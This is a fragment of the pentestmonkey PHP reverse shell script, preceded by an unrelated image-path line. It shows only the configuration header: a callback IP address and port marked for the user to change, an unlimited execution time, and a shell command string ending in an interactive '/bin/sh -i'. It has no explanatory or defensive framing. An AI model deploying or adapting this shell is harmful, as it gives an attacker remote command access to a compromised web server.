 <?php
// -----
// See http://pentestmonkey.net/tools/ph
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.246.32';  // CHANGE THIS
$port = 50505;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;